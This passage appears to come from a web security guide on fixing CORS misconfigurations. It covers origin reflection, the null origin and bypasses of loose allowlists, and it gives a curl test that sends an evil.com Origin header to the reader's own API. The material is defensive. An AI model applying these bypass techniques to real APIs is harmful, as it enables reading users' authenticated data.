    <p>For multiple origins on Netlify, use a Netlify Edge Function to perform the allowlist check and set the header dynamically.</p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>To check your API&rsquo;s CORS configuration with HardenCheck, paste the response headers from an actual cross-origin request to your API &mdash; not just your homepage headers. You can capture them in Chrome DevTools (Network tab &rarr; select the API request &rarr; Response Headers) or with curl:</p>
    <pre><code>curl -I -H "Origin: https://evil.com" https://api.yoursite.com/endpoint</code></pre>
    <p>Look at the <code class="inline">Access-Control-Allow-Origin</code> value in the response. If it reads <code class="inline">https://evil.com</code> (the origin you sent), the server is reflecting the origin unconditionally. HardenCheck flags <code class="inline">Access-Control-Allow-Origin: *</code> on responses that also set <code class="inline">Access-Control-Allow-Credentials: true</code>, and notes when origin reflection is detected in the pasted headers.</p>
    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Check my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>Is <code class="inline">Access-Control-Allow-Origin: *</code> always a security risk?</summary>
        <p>No. A wildcard CORS policy is safe when it applies to genuinely public data that requires no authentication &mdash; static assets on a CDN, a public read-only API, open data feeds. The risk arises when the wildcard (or reflected origin) is combined with <code class="inline">Access-Control-Allow-Credentials: true</code>, or when the API serves user-specific data that depends on session cookies or auth headers. Browsers will refuse to send credentials to a wildcard endpoint &mdash; it is the origin-reflecting pattern that creates the real vulnerability.</p>
      </details>
      <details>
        <summary>What does &ldquo;reflecting the Origin header&rdquo; mean and why is it dangerous?</summary>
        <p>A reflected CORS policy means the server reads the incoming <code class="inline">Origin</code> header and copies its value directly into <code class="inline">Access-Control-Allow-Origin</code> without checking it against any allowlist. Combined with <code class="inline">Access-Control-Allow-Credentials: true</code>, this allows any website to make fully authenticated cross-origin requests to your API as your logged-in users. An attacker who controls <code class="inline">evil.com</code> can issue a fetch to your API, the browser sends the user&rsquo;s session cookies, your server returns <code class="inline">Access-Control-Allow-Origin: https://evil.com</code>, and the attacker&rsquo;s JavaScript reads the response. This is the canonical CORS vulnerability in security research.</p>
      </details>
      <details>
        <summary>Can I use a substring or regex match instead of an exact allowlist?</summary>
        <p>Substring and regex matching is the root cause of most CORS whitelist bypasses. Checking whether the origin &ldquo;ends with .example.com&rdquo; allows the attacker origin <code class="inline">https://evilexample.com</code> to pass the check. Checking whether it &ldquo;starts with https://example.com&rdquo; allows <code class="inline">https://example.com.evil.com</code> to pass. The only safe pattern is strict string equality against a list of pre-approved origins stored in your configuration, not derived from the request.</p>
      </details>
      <details>
        <summary>What is the null origin and why should I never allow it?</summary>
        <p>Browsers send <code class="inline">Origin: null</code> in requests from sandboxed iframes (with the <code class="inline">sandbox</code> attribute but without <code class="inline">allow-same-origin</code>), requests from <code class="inline">file://</code> URLs, and some <code class="inline">data:</code> URI contexts. A server that allows the <code class="inline">null</code> origin with credentials enabled is exploitable from a sandboxed iframe on any page &mdash; the attacker creates an iframe using <code class="inline">srcdoc</code> or a <code class="inline">data:</code> URL to force <code class="inline">Origin: null</code>, then uses it to make credentialed requests to your API. Never add <code class="inline">null</code> to your CORS allowlist.</p>
      </details>
      <details>
        <summary>What is the <code class="inline">Vary: Origin</code> header and when do I need it?</summary>
        <p>When your server returns different <code class="inline">Access-Control-Allow-Origin</code> values depending on the incoming <code class="inline">Origin</code> (as it does with an allowlist check), you must include <code class="inline">Vary: Origin</code> in every response, including responses where the origin is not on the allowlist. Without it, a CDN or proxy cache may serve one origin&rsquo;s CORS response to a different origin&rsquo;s request &mdash; causing a legitimate origin to see the wrong <code class="inline">Access-Control-Allow-Origin</code> value from cache and fail the CORS check. Include <code class="inline">Vary: Origin</code> on all responses from any endpoint that implements CORS.</p>
      </details>
      <details>
        <summary>Does HardenCheck check for CORS misconfigurations?</summary>
        <p>HardenCheck reads the HTTP response headers you paste in and flags <code class="inline">Access-Control-Allow-Origin: *</code> as a finding when it appears alongside <code class="inline">Access-Control-Allow-Credentials: true</code>. It also notes when origin reflection is detected. Paste your API response headers (not just your homepage headers) to check whether your CORS configuration is flagged. Because CORS misconfigurations are context-dependent &mdash; wildcard is safe on a public CDN and dangerous on an authenticated API &mdash; always combine automated header scanning with a review of which endpoints are affected.</p>
      </details>
      <details>
        <summary>Does setting a CORS header on the server bypass the same-origin policy for browsers?</summary>
        <p>No &mdash; CORS headers relax the browser&rsquo;s same-origin policy in a controlled way; they do not bypass it. Without any CORS header, the browser blocks JavaScript from reading cross-origin responses (though the request still reaches the server). With a permissive CORS header, the browser allows JavaScript to read the response. The CORS mechanism is entirely browser-enforced; a server-side HTTP client (curl, backend fetch, mobile app) ignores CORS headers and can always read cross-origin responses. CORS only protects against attacks launched from a victim&rsquo;s browser.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>CORS is one of several security header and configuration topics HardenCheck covers &mdash; here are guides for the others:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
        <p>Force HTTPS at the browser level &mdash; so attackers can&rsquo;t strip the connection even if a visitor types http://.</p>
      </a>
      <a href="permissions-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Permissions-Policy</span>
        <p>Deny camera, microphone, geolocation, and other browser APIs your site doesn&rsquo;t need &mdash; including in third-party iframes and compromised scripts.</p>
      </a>
      <a href="subresource-integrity-sri.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Subresource Integrity (SRI)</span>
        <p>Pin a hash to every CDN script and stylesheet tag so a compromised CDN can&rsquo;t inject malicious code into your site.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/hardencheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Header scanner</span>
        <span class="s-name">HardenCheck</span>
        <p>Paste your site&rsquo;s response headers and get an instant security grade with fix guidance for every flagged header.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="enable-hsts-header.html">HSTS guide</a>
      <a href="x-frame-options-vs-csp-frame-ancestors.html">X-Frame-Options guide</a>
      <a href="x-content-type-options-nosniff.html">X-Content-Type-Options</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>



